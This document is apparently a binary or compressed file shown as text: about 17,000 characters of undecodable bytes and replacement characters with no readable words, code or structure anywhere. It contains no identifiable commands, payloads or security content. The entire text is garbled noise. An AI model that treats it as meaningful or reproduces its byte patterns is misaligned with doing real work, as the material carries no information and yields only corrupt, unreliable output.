�2+��h���I�TM�L�TC{��]�[����5�XT)�VYUGN��� �WsUWw(��6�T�h�h�6�����:Rr����pN�$h�N�үhԣҐ�;�H�w+�(���JL�ܻ�A�5NN,kk�²q���Z��L!��i&La��2I��l���͔���)���,N��kvCd@eL((�*��bp) p�������-B랩Wo�f�C8� <��u;���ߧ��x�D�-��G�q�'��g�A�9������8�:d��9�z����)RSU]��g[�);�'���^�)ֲs�ũ�AP�b����v��\���=��<k(R��b���Pu��sP[h�����8hWI����]��M�w���0��|�U�3�"�q�Sr;��R�P��r4���5EO�T�&=���	��+I��hMa����l��Tm�2
��ʈ�P��*�%b��ȠҌ�բ0��J����4���:�1�^r���&�1� dL��P�e�|��޸�����.��F�ftq�nC�钅2�����y�mBB�� ��b��#��?��L�]%�ѳ�Z�B-���R�A��XҊM���=�c^=e����,(Ѐ����)������6䊦EӨ�w~�r{nE�*��j�=b]$�3���~����� ������8Lʙ�L�(�=��� !�u�a�i8�1⒔���T�yi���(H�kdS3����e!��G���M���|��w��������jHZ ����(����(�L�9ә�#H:��e��#��8��� �ҋ��20j^�9���H+�ϔi�ʄJ���)���a½0����[��<$��̡&��Mh
����풨n�� �M0�m���wà�J��J���Ѫ��ʇ< �����Bx�C��H�à^���UJ����\�$�j�������Y\!�ϭ-��dz�$8:E��[��#��ȏ��*������}�:�����z��/�A��\��X�xɡ =����z�/��ȋʨ�����蔮Q�)�����7v^��I�P�����J���8�!�OI�!�i
���9����9M�hҫg�κ�,���*�C�[R�O!���Z!�լ����� �w�Xt�E�!�H��hϖ�m���DȤ�wՕ�^�����!=;�����Q�$^�Pv���L�(~_#K�T(蘉��gE��&Y%�Uv���������D��X�������mɒ����.�L��B*�1�  ����D�_�.����3d;+���k���a� ���Y��	zJ\)B*\*���,�U�����:uƿ�g� �����1B�Ĺ�;�%1��c�1J�]^JAݠ�c���ĸ�Q�?�x��|Mw��X^����������茄.h�៍�J��N�Q�7�[�
�u�F�tI����)�t�	�b��4P��;�j�O�Fx�M���I�3)��:U�i�9)�C�^:�h��i�U����j� .
)����0k� �m�R񤬎䠀����s`�I=��kOP�a9媿Ϩ�k0�4���LK��Lf��1Q��O���i�����p���`�2�|f�%�̩��+�8Cd��SYF��w�H|��E!��ҍ���4jY��*�����֠K�=��Ι�碫�8`α��������B/�"���F���m�őM��Q�&t���ʫ4H�)�9�X��J2��r������hն�)����I>8�A�c�( �քh��X��j(3��,��n�qR7v��I��裪����� j/�m����dpk�Ĵ*��L�=�,B��������\�Nid���ο ���GZT򖳆��P���4j�d@�w���������"i���
�V�Q?4�9%d���,.��ﷃRX�<,�e����,��-
��L(���(	�"���J�HL���|�0�����Ļu�5��eL��4��p��9�\m��/S��"<���l���#�������!� F/�z�-�3����� ~�ꯐI����؈���#p����$t���׉Ȯ��Ȁ���� ��'�Z��n,kً�i����'�
�«=�>��J�y���,Ȼ�ܩHtwM�n8����d�߄����Bˣ,�LY�X�����<P�����C�������D�3�
��S��e$˻���������E�"���*�M ��pdo�wqGϠ�և�@��:��S_��������U��������h�/s�b�geY�~���b�#�](�@�HT�|@�+��,��N��YBŜK��ʈ�m�[�2�f��5TW�{�J�M�ȸ����Y������Vz���ga5�6��is̵U�w|���8�$�� ��B�u��-	VB����V�2l��lW���*팝�a�.��M���)lY�/����-�ƭ��j��N�8a�s�kYn��ͺNڈ������k�+���,�8v(�O"�d�'D��P:[�;|#�䝋������~�ԗ��X ޽*�`ԧs����#�'�SA>��n]X�Cc֛A���Z���bPu���z9l/��b4'�È�Y�9p@Ö\�X�*����.�������c�0�����BwCPO~d\<�T��G固-��Wٻ�S���)q����p?�Y��"!eY��v�]3�=�ݝ��'��%���pq����� ��:�B�4<�����aW�t���M�.��2�,��cj�g��������_��������(�-���+�������.��n��M��(	���پ�3��vx�����M
��ݡ��ݻ �A���~�����H��j�����}��L�� ��[��[��p�`�3��/����� N����w����_��Ӭᙋ˼�\��k����/���!^�v��N�O���0x���؇���>��!,�5)�≦��*�Θ��h�;��9��B~�@���ژ�Y�T]�/��!����/�������)z�J�s<�`�ֈm��I�j�J�X��*�����)�2L��)��i��i���\H�7�Щ�����W0�;���ܱw��8��?��e�ʣo�y���	*ٓ#����N	���!y۶�
�w�˵k�=)��(
�P
ߎ�o�����l�v�ߝ�k��x����;�l������"Yϣq��,� 8�!������	����+\��
�+�����p��(�� >��K�&��X/�����;���L|�%����>����{�7�����xj�o��9N�J<2[�Z=�芅��Ç�����j.�i~�"@!0�L���	���rl�J�vl�T��}��Y���(q�j/��N��um�8�&���w�[ P�=a�C�ٝ<�%M�ZҞxo��H�mбn���芹H��� 1~� ��X�����	���48��q�l���%8	�`
�>ޚ��ȟ��̀�;��̀��舼�!�쀅��� �ɫ��m��@����`� ޾�x����O������A8
�ő�+� ��!����H��a���R�ߑ�	͓Y��� HA�,�L ���Ж݂�ؐ�̉�(���P�6�<��O<�߈�ZM�_�Jw诋8�LUn-T-벲,;J?�𪙚8d[�i�?J��/����-�k��.Q�O�8Ő	� ���z�Y�;���[��T�)�&-�8�ʼ��Nч��CA�H�اf��𧱨��x�}�	���L)�j����u��#o�3B#4�˲l����h�����=���Bb������{�����Z�Q"%@����h�M��kr�:�j"��>�$I��Ιx&�@�_��¾n���xʁ)H)���w���@�2��@�"i*�S��j� ȓM؂/���Q�:�� ��	>�����R�?^깘�y�����!�Q҄�C�4�����<X�i�� �BX<,��,�š�����A�S���)<���AH�4�=�����=��a<2ȂuN ��&фa�H��|��(�7�3Q������)�ه�#+��˨0��-/���8�P1S�	�ȓ!Y��:�:���
���1������!��-n��xO���w��Ar2�΋Z2�����+�<S��^'"���4I�(�~%L��x2�O	4}�' ����������0)��&8)
)���6�S�������3h8e�%��������⚱�9�Y!�Ψ�<[�����/�3�1+ܱ@,���&M-5��5�����*;�ҭH�<��.5�.ú���<�:��YˁO�AXJ��=�DJ�#<4�K?
Kz=♴�� ��#��
>l8 �?>z���?{�P�ez��(!3w(�0	�0�؇��I��#R"}��Ô|�eH�!9��.�!ه�\��8�&���΀��½�M2
$$$�"�������1��/�F�[�����o%��4͐'@�����R�B������ ߶A��^�x��1)㠎]��&�0C]�-C1T���!^�v��˼�f��AD�[�����+T:�k �Yɢ�m�!�茜��괍4�3��<�D�;&�Ծ��_h�_x�ؘU��"I6ߘ�dIK�Jﲁ�w�F\-���t�=ғ=�9��SJ4h��c��/k����>u�VL�)x�M̝�;�����.�?vo����(������,���x!)�"
Ӈ
�(�����N��N�p�p��D�8˖�
������*#˭ �(
$��Fr2���1�뵈��^�k�$I@�{3��AHc^DA�4�&��'/8�0�'�A(�r�38���ψ��P5��=B��լ�$j�����Y�[��P�8����!�BT8V�w�1��S������* ����ȉ�p��h�}؇���3҇���I��֪I%��Nx�Yu�J��U�<�3;�TIv��I_�*�K�Xᒂ�Ȫ;�G>�/�͙�BV�CV��=��YD�w��>�uK�uY�x�8�Ȇ�=LR�����V�i!��Z��e�d����UM
�0����[��N�>0�x�S!ʢ���ی��V����
��v�
�}�Q�����$�l�1�@�xN�1��Q�����~���A�A�w�_��4A�_�)�/�)�h�E�r��5'�k�%n������.�h5�9$��)��$D�@��e���v� ���`�,�H`f`�` ^x�Z4�<��*,��00��ɉf �d��Ē�8-:�������;��I��;�U8�����b�Pu-5VG�dU)�. X�#��]�d)���c�éK�tX��K�eX����=�NKs%� ڠ�m?���&إb߃q�h��!H��5��L���,��j�Α�rvS�8��w�"�F[*�j��\�\�ƉHa"s"_ɉ�^�$���d��|��k�,�K�@���g��J���k�@錟�m&��e�s�{7�{��K#AҶ(O�4�x4�8���B컈&h����F�mm�ь�W���&��ծ6Nn$I*�P�A��rCm�T)*����G�7⹲<)�|ӄ�� ]��>�[6�i:]S���؇��荕�bM�T��p��;���2���
�Q�������4��Iq x�8|��JH�dN6�m�X�wߙx�K�����Y|eړYO�ع��W?�!�>��RY8����afJ�h��!l��yF�9��[�u!2�wvS�EM��j�5�e���0�x���uʔ���7"	>�˔���z��$�1|�(
����$��HW�
�u������ʁIp�*
iʝ���T�������tP�,������z����0�q����TL��[Hݙpq���P.����}�� G	��M�\��k���8I%�i �$Є���S�фtLΘަw���������u�T���9Ď*j�iϚ�"�}iK����Ѐ��@����lH�r{���u�M�M��Z�D	����8ZdY��*�u�텉$暬H��hIz�)�G��2��\����^�eR+�G6�t�e��Aq�m��Jđ-�A�h����4�e'G7w�QǶ�T˘����Ɏ��Q$PL��Y,Ҳi8KĲd�Ɛ�Mڤ�����@�����Α�H��漩���h� ������O�ې����8Hw��������h�	��
�3͊��@�Ļ��N�F�;E����ʊ���7L�
�u�������G7R)���5 ��j�	��@��*���:<-��!��š���@�a 	�pa �xO\+
*H���b�R���
d*�/(�$��cP9���5�@ �����u9(�?]>��1E@�"��	�i���Il���	�T�{�ͯ�`�����e<Gpm_;ZĀ�Ϧ1̜��1.��{��c.��fw��2�&6���3a8K��?��x,��y@�|�V�ݘ ���X�rb�X�w�l1����U���lˌ��E�Ĥ9؛���y˘�\,L�I(�W���e��D���d�@�b��f2�������i��-�B�)
��u��F�� ��C�T��STǟ��?��Ih4�G�jG�O��Zǿ����)���쬲�*��`Z��7���ݡ�WӪ������(�Ĳ=��t�J�(�xo�aj/��(���"�P��m�w�3�}���C�U���A7ҹ��3���9�U׈��Ȇ���߯�����h�d�_�ș�A�N���
��'�1��!���.
��i�0��&����d��
)��k�h���ƥ�/���Q��N�x|��CF�Z;L����\Q���<st��%�F�z�*�ʶ����y(.�� 0��h��*�X��Y��� ����Lh��⋬��l�?y@�Sd.@��ל�
�����݁��tHȲ��@�F���w�T\A@�ƨY�L�Y��r����-m��XZ��p���JB�$*�j ɎءV)��5��x����������¶���A��#8o�2̧��!%��	�H�&�zt	��&���j$�c��9/�A]�PM��(��tO��H�ü���ة�<)����d
�wyJ�jX���I�0J���X	���R_V��Z,��>�i��y���H�ͭ�yUD����ˁTo�8�BĮ��o�P���򰕬���Pɛ�w��������s���|iQ���<)Io���N������<J��xΰ怐�ȯ�i�� ����`�<����U�q��f`��,��X�����H�蹘�A<,�-����ʦ=-�N�o�M=�?������b��x���͙(��y����m̭`{�v�#	�{��Q�&O����W��2������M1�ߌ�(ꨞ(/:T���M�r�_�o	�r���
v(���pG�v���ȉ��x�x
��h�wvq���������8��d�M�9	ې�}J��ċ�5����������P�.EH��+��X*��vy�29�]x��F�'K�z� ��:A,�̢�o�����N�+�q�"�B�nu����>ny��J(�&���E�	u��o��L҈���$���+͘���쪝���m (��W�hQI�A}ϳ±.��J��Մ�����)�8��?�P���X��k�����%����l? ���ī�(@eC��o��w{�@~��"j���{2��
�,?��;��1]��h���@v��$�v��~</:z�7sV?�D�'��0���lJLȄ&�4���y��x�gs�xל�y���I���t���	,�0���dI..���
 cY	�\N���Ϊ,�
�b���%L�������0K\c��B�U�����O�����84�j�ɌbG�C"�&��c?8�
\4<�I�E4��hd?��%'�2��c �����Aw�`���:>$�C+ٓZ�wp��B�G
�������>Ś>���1����gC�Г1TN�_zۿ�HB�l�;>U��j��Y�����s����[Ft��RV	�I��9.|Zl�-�k�n��:�Z�f�V��6�[�A�9&h�X�����.ui��,3	(��J'�j�D��{��r!�	~����N��8��������
\p�NR�Z 9\�
���^`�������{�[��J)����p)�`�p	-�"b����2�#:yв	w��*�82�P/1�t�#����P*�����;/�;$���02��0��3$Y�3��#��:�ĸ�(=�����$��<��ˢ4�ȴ�������8	�[:�ǲ���&� �H�
(4�;%Z3��"�����뀟؉��^���	ȷ����@��� ��.��ǔ��"�l�ߤ���g��b���㏹H����� #�
�I锈��q������/�������� 踗���~+��0������37wss@0
�0��{����(	#0N踏����!��9[35<�(ۣEp��
���,1R���")��*z��p�r��X���2���l�DI����.C��j�'r��p�K�(y:rp�)����;v`$;����h�8
�*	�8�0��@��@��0��3+2�ˮ��<��6���<I�KBR��q�K�\��д��%��(���k�Ay�C_R�D����-��_	ˑ��,��q���H��l�X�w�̗U�Mh����xD�	�ا������c��ʶ��6eZo��H-�YJ���a� ��/�!��9?��
�i�~*�e{����q#7�4
n��'ዷ�X��Z	P?��s�p�H��H�!�� ���\H��`�PH���(��s9k�)���J,�2����I�𨞌ؑ�X��A�A��Xyh�Q"٣���`9*�s`�,�8��q���/���(���ؠ��y8�c�` 4Yw!���8��(�$��%��t�Ks��$��4
�
�贴�D<Z�_���0��0������:=������(-� �Ȉ7|���ڨ�[�ݍ3@�p��d�V�&��	��L�ɭ�򠋉�\�����8���	h.�?��	S��h��x�a�(���'���U?�kE��74��㸗��v� ���F���յO�ط~C�z� yП��N(7�$��(�㹟��(�љ}�	Dj�੘���Y�� �w�:�RG*��wI����������I�������؊�������A�����Jl����(Q�t�����k�����Jw��� ����z�C�� YH��݀$J��p�p#�<���&��H�<��<����P��,���ڴ��9��z�x,��	����,�R�Tڣ]ڿ%4�"��#M��[(��H�xR8}��DW��i��ىkB��8�?SӨ�ʗ����Ҿ�X�h�>��H�T˭˝�};&Z�͇� w����x�X�ǝ�\Li\�Y'�����;?u�/x��� ����Ћa���]����4]��F���38k��3�A��g���HC`�[���+F�GK�4:A�Y 	)��e��@��u��*���I�e �4���_�_�L���}m@����i_��������}I,��Pt�#�L�v��=
����:�#(�u͘�@�ݙ���p�&�Q')B�uY�;�i���C-�C��1����6�
}�II��,���.���w� R��A��h�L	XR%��Ӎ�,��x��s-��L(�0�S�>��� � 벖g��W����J����k�.# ���E�V.ᓈ�S.kR�������[�~J�j�T$/U�s�luJ����Y����w��ȟ�U��F����0	���ΕF #0���Nи�(i�1E�i�Q��	�):�Gؚ�8
���	�����e͎e}�s��֛W�nx5�מ����X�W�	n�*Wy�bm`:�"=��>��w��#���R�${*/ْ��ؙ�P�-+�	�HJo�)�İ��Z;1�ē�8�<���9��	�1�ڠ�|YC0���7`�:�3���H�؄&�H���9=��:#�S8���-����&L��9���p�b:SU���03}[�7��TɝJ�\�^����6��n�(�������?/�
�iO�������]�yT��r��'!Ճ�Ŏ�
P�����u��vC�5� �@��B,��L0��9x��wLC�����>������P��հ	���dE����9��ϐ�ߠ\�e\�e�n�_N��Jq��R��a�s}�4��**%sn��Z׌I��������Ѝ�(	޾�L�i/Do�!���	ۈț,$l�?�<?�KC*Q˚C��9����/	�L�	��� � ��5�Ɩ����-��[%�>(�ߺ���5i��dl���0e�V�UYx�c���b�{���y��맞��%��ʶl�5g!b��
�w�`�&�������6k��0eTN����1
�zS6�t:�O�����P�� �|���7�3���lQ�F��l�냅�OO��䑕�+O�����m��Z@�����M�5	�H
d^�@��	��_GNV*zVyR갍��η����0\Ny��S��^f�]�e�0eN��h�*�欻"�����qm�h�.І����}�z�0�b0���^�$I����ZO�g&��K�0����Z�+q.<�����_�wl:���B��4,.V�xӻx%�D�	7�(�j���u���Ha?U�`*m�h�ٔb0���U�(�,�b,�\w*�S�TcZ��9"~���N�NW8�-�]�y��h�?Xg7x������3��.U� Ƶ�c$N̍J�������D`�m
,��,�)��G�*��@9�X������Ҁe����v<��0����0���|���?|R�e��e���13�sS�(b0n*"���}h�"��*���R�w���톕J�𦓫�#	��kJJJ��hY��~��~&�gCQ���p�C��`�1���� %@�����G���R�� ��a���6|���[�	l�vP�(����(jhRxWى��x[`� �tꚟk˵\��q��y���
���c{�|�ŇHy�7���]8;��G�0 �1X��hG�����������]���yB�߶�iH�(���n��	��Ѳ��B�
��[���ڨA���������\�(��wnH	���}�����R��,����-&ѭ�ȨBЏ��Fҹ��E��/T�"#�`^M�E��1�u��_#�)�4��A�����B��Ў��Qk�k��~M�A��@݃��ʠ,(y��.�.�]b,s��U����&��ب�&�qz�F��G��r|�^���ur�^ŜMy���nG+�7-��F�H���t�v`o��h��ry��[�v1XB�i�쉩y�����p��9(���i���"�)���Hw�A�,�L$0j������ ث��^ ����lG��x�ȊA�l��������L�� �����A������Θ��2魎�~��A��2�o�B�/��Rq�`���<I��誢�؈Y˙���͗�\�*����Z� ����4|Ԏ���ٳ)"����#��i��;j̎���í��
ͪ�Dh��H&�Ѐ�Z��m	�G�9��$鈦�I���RFm_���e��s���1�E���B�Iz�w����R����5-Y�5kH�à�h����>�5aN��J�B�}lHO����@Q��J�����UMh���-����XO,v�����dT{�00�WFx��ؿ�C/����<�e������)�ߵ�<�} 0I���@脜�*�:����ф�R�������"��ڎƾ�ȑ|�I	W$�X�����V���ߦ.n�l[�FQ���Zq.����+�����ء�v k����;`w̛��Y�q+A��s��Z��)�.��:� /�D�����"W#r�#8J����Y2܎��݁�Zt�䭻�J����I�Jĸ�ΐI���Ѷ�%�փ���h��0e����PV�DZ�Ym���ة�t�(�}2H���|��1D�t��8׀M��Y�������К����D�HY������o���F��.�a�W��&��Ϡ��E���ExGX����lD�ey�x��
��� �R�Մ��S���w=��@��"������(��2�Q����(�,���6���1i���޹�ȅ�̒�����������-����������߭��)� p�/��ę���
<���!��cq�^�[�X�@c��/�H̳h��:�I�� ,�Z���l���龜��!ɔkȔ�I������ߵ*
�x���� ���	�$���ll耛�������H"W��N�`*���
�v��-��a��y���I�屃���	w�c����:͐�<#�*Ѝ5x���%XrB�۽;J�Dc֥�E�X�8�$J��H�����UΛx�M�+��tJ�(��(�
d�Y������鳣{F�����y��hH�u9��q�N�3qk���π܇�l��c�^��=��I���X_����z��M��x	�9 ��IN�l>A�V���Wt�	���0�zH��8����Ú���]��h��?,Z�2A�ئ3{���	����b�ֲ�[�'n��/��Uw&��Jȴ١�x�?�����z3�l�8,�-������~�A��GŌ+v���N�����#R���M��)�ېʈ´����+� ����όH���K��[����=�����!��50j�h(�a}+��"��"�X�.�(��E��,4܁HJ�)L���	_�M����	�^��o������1.��ˑ� ��gp�ʡ��3����9�+�R�w���^+�.�a�ro��Y�n[�.��ˬ��ѽ�<�wѫL�������ϝZZ����H�<v(LT�1A�<���p�!��`�����#��(���m��O�z���R�?ǟ.�����ڮگ�}�HSZ��&A��Z��Xe�f�W���8�x��`	̉�@� ��S�(�r\o����8쭮!V �6�9B��P*ؐ7z��<�䝋~)0���r	���˜� ,�[���O���<��%�o�ϸJX={��Φ��D����HJ���₵k'�kB���v0J�	-B8`w��݋)#����~�WHu��-����n���Z!*�;���v����+|<�G����̈́ΨͻҶ���Ʊ������$ i>stY��荨��) /<�2���1�ؼ��X,'�e	 ��|O�#?��j�8����o��Y���@��Cۤ��`mm �.����5e��ɋ]=���x��^�v�%9�e�H2���{���@( O�p�WnT�̊�p`AH�	�{�T��(���/Ĕ�L���R�T�t�$�`؎w��X@�M��Ʉ��$��Y�u��Yʏ����Ɉ�H�]�Ű�d�i����X�iP<��áXǭ�� J6����_��Q�L7�Qڵ��I�Eؠ�ʏh؎.����}�J��ʯl�T���
��ȂTOT�m�q��C`)�
����� IEl�Z@�+Q�-�jk�*�� 	p�����JO��n�ȳ����\��]􊦔Zɂ@��� �jZ� �eE�	Δ	�)JV�9	S��H���i�� ̥�F�}w m��>�����πɐ�̺�I�[`�	�|@��H���B�\�4Ff�̤
(��)��*|�6���̲�HE�5��P۶��������} B��8�NqL�����l��$�,�ɂ����H�`����8<ЭH��Ȉ]L�iԅV��e�����f\=p���J��K� �7���ؕ����H�]�
����I�K�������.���}pX��ބ�"���Ȃ4ݔ���m��D�N��D��w��t)�̉�����j���1Ȼ�*i��a-���8�\� �T� ����pY
p ���EP V�`@�qR؈j��d�b�y<�jXdTjVx��&I�����f-���̈y�^_y����~�z��ʽ����bH|@���s����K8ehf I�|���B����BU\�-`	�G��K�&ʊf�Jч�����`̂�H��ɔ��6N)�$��	:��H�����u�MC�J���=l����w��h�!l��l�b��X�h��僮�ι�K���ٹݚ�_�-���P������m�J����Ɇ�TJЈ���NU�uJ��ʰ��-�j�X��ə������V�J�ZD�,n&)Y���)Y�2a�B����q�� ��^�T�x@�Ũ�ȼ� ]@e��Q������% �HE� �nH���L�Qj9y���������	�П��AA�X�0b#B�~�\���ʋ A�*_�0"�\b���w����L�r�����׬q65k�m��1�-�F�M������#J�L�����h��.�h��J��hX3���pLɂ������]���8`���`�LhH���F(���Z���C�����LM=\��
�HJ��Q����b��R�
ў�A��j��N�d���$Q�����T��OĀIm�l������nQ�h	�N��D�$���N���������%&����*���n�൮R����wV���A�=��F���Z�o��H�Lo�	�q���j�������y���A��#\¦� �}�ke�L��H�䫔�+���`~�\ӼiA`�	\z
o��c�
m�L�}��}	�����Ȃ�HZ�9���B�����J�#�8�
J~��I��J�8��D3��q�#�M
��h
�0G����Zʪ�Ʉ��Î�sN�!l��J�$�C�9M >KBl�,`������|�^�QP�i������JJ���Q=Φw���ߙaQ��lΦ4QсO�$�XV���ii�aU���h��D�R�FD����5b�0�����l�R.q�/��p��𞩄�� ��Q�.*6R_�v�P
���r�0��"H��*�J�*V��l����� 9��H�ٓ�/l�f�1�8J�܋�L̽@L����芪ߋ��ȼ]�� 	Ĭ������g�z����-��������H��tJ���󒧊��j �	��؈�ȏ�I����ʈ�,~�w	3��B�i��܈hJ��J6�M� 
�!��*J���ΜX��U�dg����ʠ���(����B����i��=Ѝ�J�9�46���I���Ml��vΥ��G���xU�&���<B���HӶ��(lO�L�Z�R�]�jZ�mq�o�%�r�o�VU�Z����*(�Q�W��<�����L�h�-"��F�ȬL�yt���S�_�}���f��
kȆ��Acr���˹�����}�{@��w�����:$� F�	W����y��-���z��H� ��T_�b��h��'J5�����N���x�$���
��`3�R~���cظ3#,]�h�����X�H�J�XJ��˄����I��^�u���`�%ƕX�%	�XM��Qة����ٲ@�N�4XOҝ��)�T��W��W��X
6f�4c�jX��������B����E���!xY��V�L��h��Z��<H�(���_����P�EM���0,���[�X�����Y�wj�̪��LZda��o���Z��J`@�!���Ǚ�ɭI �j�U��П�H ��
�M	�Ɋ���� ��ә����p�W*m�=��+}�
�������m��bt"k���[���;Afe��HZ��
=*r9�#W�<�V�qq�j���Qy�~����'ȶ(�\�������!~
	�0N����j�[H��I���H���?d����-۲YQ�s�X���a>J G��Xl�qފ1��ʁ���wN��i��������H&J���*Z�J����<� 8�����ɚm��!V])��ς��W݂�����H���g�	�K#׳,�]��a6?"���\�EU��`���j�&�)���	���ef�K����J70���
�P�j�J�0�܇�x=��	JyًWE�P�l���L��}៖1��݆��t� &�a��&39S3����ΘP(視�u���2�dk������Ҿ ��<����K�dz��wKȍ;�X��+���iX,�UX�Xw\K:\�\K�8Q%
���W�r,���e��R�J"lJ^h;$l�Î�
�dc���u��H6��������˺�?�cC���x����繐I�i3��<�J���J=?��[�?��0g�1S�0_�p���|������l�\[
�3�����ʖy�laI� �s! �ȳ�b�1H�1I�E����ш,��gҮ5�V�^�����ڭ���vt��)
���ߩ<H)ɑ�l��h��wi!����Hج��p������ �+�
� �L�o�ь��qu|��n�+�2I�aڄ��BY�I������b��I����_ ��fh��-�h<�f,س`R=3�������0��*�%ҭB������mBʸ��Q@�����>������0��$� �\��n Q=�S�Z)����`�2�����T�����9ڄ#��� �ԁ��*���8��-�����7�H�4��(䈤�R�Wu�w�2	��w$����j���D
۸9�żi,��a���9���9肜��YL��L�ͺ๋�ּ�Λ� �����Γ�������H@����IA����4 L�)�(���AZ�"���)�(�l���[���xO��D[��tI���(�Ԙ�L����ɍ�Il�
LpBɟ�����(�� ���ݒh(���)Ǖj��xA!��@����zL�������o���B]-x����P"� ݙb�.wM�-+�� )*��R-&>҄�ɠ��pB$�A�_�/��`�,U0�i��1nUc&2tR��ԱM�Ԃ�͐e��$�3d ��+�D�.I�Y�H�n�F<Ϝ�mN��GQ�D��Eh��мX�>调�2o��d����(�d��}xS��v3��tN1��tNǴv �����!M���N����X���!mJ�Df�Ų|��������ȉ����Β�L�O��$�N���@K�T@�� ���TA�����w�(T���![ß��`��LyE<N��l��T��Ɵ�9ԪɁ�k�U7Z@P�`�ϩ�֍�6r�ç���[��a)T`����ȫ"������}������zH��� ʿ}/)
� �;%��/J�TB������o�h�A���"�����|��2���	�
9����0XQ��>��hJ��*���Ď��|�Dko�/��H�y���$�ĵ����4hM����|��Έj�Ԏ;�o��8J���w�8N�sQG�I�r</ዠ+�~M~<j��|��&�^</�{
�����E��s���>�-%�����x	�\���#S��6����RS�����ĉ�ɲ�j�������6�	n:��S	M��I�0|��q+�5z������Ʀ�]�vLß���F�˸��������Y@�t��'�����J��ͪ��q/ȝ"����8��BA�����9��&�I$�E[�J����6��̔�HO�蚜��|�u �-�#������ƆPw���<`��	
�������r�I�UC
�Yߚ(�Ϝk����%9����rJ�h��t��%�ܣ���7A䮻�$���h�]���ܐK���{G���F��ݐ�k�G�Rۼ ي��[Zp�b�X4���$J�<��k���J���9�*����^��tj��(Ɇ�a��  ͸ZY�+FF��ˀT��0����p��p�E��.{��磉Q.Z���ܳ�N��J���bY�Q]K�w�nc.̭ ��2CU��A�<�v��yo ؘثD�Ȏz���Z��u	�� ɛSc�$�Z��dB�2��q��	~];���m	�Z�u�M� ���1�İ��h����p��@ݾ	�Qm	|��~
3��s���9;	�%�	-����[Fh��;J�&x	�H�Z9
���u.�d՜��2z���N�(���\�#�X�Dk�Ԁn��8G�d+<t�9%vI��Z[�}0�%�Ǫ�Ƀ^�J���M���2J�=)w����H��9��ө��� �U���Z���N��\AƂ�c��'���2H���=��qb��L���Ղ���\1��2�HH���X�Y(ȸ�՟�-���>�������+z"�(E����氷m��G˫"�/����BU���	Y��ĪVmMņ��SG�LD�P�ҿK����:���
����4��2D��|��0���$*X���'�$X�{��^��}/��C��'i5y��4���I�00�w.<t�9�#X0�L���/wJͻ�� }Oeh�o>:c�R�q�<�ԕ����~��ܱɡ�_����
Y�BR��QA��H$-�< E�Z�Cl�u��/^"��&�W�d^��Ib�q�M�N����q����15<���o2è�3~}��'db���������B�I{O�X��*�����aY��"(�vpc�If�#�8R�7z�S��HwA�6������m�7�XGh��)e���t����Mh}����
w�������5�	���Mnj
~-��³:f艝���Ćm�.OkmNd��酸Xװ`tm��K� ��FB�X��2面�$���( ( ���� �$ ��)�N)E���&&�0F���0�FT�?(b�2	NމC�H��i�$�O|,��K���ʚʰIY�Z�C��Z©����x�Lx�E;�[���\���
PR���¦	�)��/z����A��G0���e�����/�L)����.	��-�����ɫ(��wō��ؖM���&��<eڌʫ&a�JAےʐ�ͫ�H�T!�4�rHgWHj�v��ԉW^A�"-�j��)<�*� �u
����d'�[M��Ą0	wR
Mn�
xʛfʕ]�rJ��F�ɐ���T���H�b���#� ��./������n�oH����̉@��X"�ݘ��)��̹��C� �0���.�$ȜLk�
�F�c0F�1&�8%�x����؜�@�`9B������8��Lʐ������:�)�w��xܬ[�a[�#[��"z�����\�o���懩�o���t�1����Y���o���{
!ɚk�|t��%3����)��$E�v�ROR�6��S�������,O���p:�n�����ٍ)�$G� y��H�ʠ��t\��E�҂b("�'��"Y��⡢P� �e��ਐ��ʔ�
��ĩ����9T���雄k�p��M��>.���#����h��Bm��G��玱4D��Hd$.F..&��$	�w���i�&I��(#�����q̷���2��x�g�ə��Ћ��\�zH�
8F|k��8�Μ���&䝮i��.���ǶK�$�N.������A�v���lνex�#[��<⬣=��bx�@(y�h�����J��z���)�{Dz?�^������6�R�������I�Շ�Y����G��tɐ�y2��$A�Ri���֙�]��A�H��GӜ�����p���i�
�٫(�H���@'V�j��*�����j�jҲ��w��xO�r��f��ꐵ��t��[v�"Q�ir'ihJ�cꕯƕ_9
h��aY�Hfb�غ�dC6���@���()��D�O$ҹ@�X�(G4��/��?�0&����Ű���ko X�O]Փ�ԗ\�ߚl`�ԟK�ɹ�����80��H�������@i��)�PΡ��Z���Z�[���L�����<�������\�= l�$ť!\����^^�0��Ú�1�G���_4�N��%2�ة�2�ƙ�n�w�ʫ�i����0��a�Th�Sc���6J�Ίّ�LG����_cR��P2C�L�ꁴD���ui��߻��*�-�� ��Bm)�h��h��������?��߅����~���w�M����]���:�L+��N��\�$l���ߴK����(��-ݸX�D^h�Ʃ��+����&f��L�5��ԧ��+봜a����	��U����1���\�W���U���ɹ�\��ɐ>C��쫺<x���94Xͱ��Q�ZwXXZ*���h�����챞���"�����5:�4���	��Y���ԅ��{���Ld���j�:LĤ��{+q�h�RI������#
�a2��Ə�6r�|4,~Ӡ�ؗʻ� 5�j�6��T��pƯ�d�6��	��;VNC��(^4�����:�-Y�+J�+�7y�jh�EpK������r��E٦������{���=�`R$�b����+@C��Kѹ�ԉ�s���8�"�A�X�4D!�˪�Q��Ա��w����i��� ɳf��.�1�9�m��c���7_�މ�:���)�^f������K�(��\���O���A��;��!����C�w��P�2:��ȋ��h\�;��o��*�sx	S��^��ȣ2�����!� *��؈M�����H�m|(�MŻ�p��ǫ���v�q�;q��r�jQt�Bެ��(�6�H�</��
�}!V�_�h@Gt��2����-���]���	�����)���B �_�t�w�X�㩡㩈:�����iB<�`&���)Ԡ�����qװ����K��Z��z��1��P=�պB������'p3��鑑�.��|�g���q�?c����_D�I"� ���L��h��Y��ڡ�F������,����1�ϵ�ģ>�L	�I=PlD�=��2i��S%��1=fb��c,̔�&A�$Ɓ��2M���;���Rk��/+�E4SEdk���y?��#^�wLG���6���)B�%����h����n��6jЄ�6)�����xk �4H��J!n1���(¼�K�4K�TKh���R�|' ��
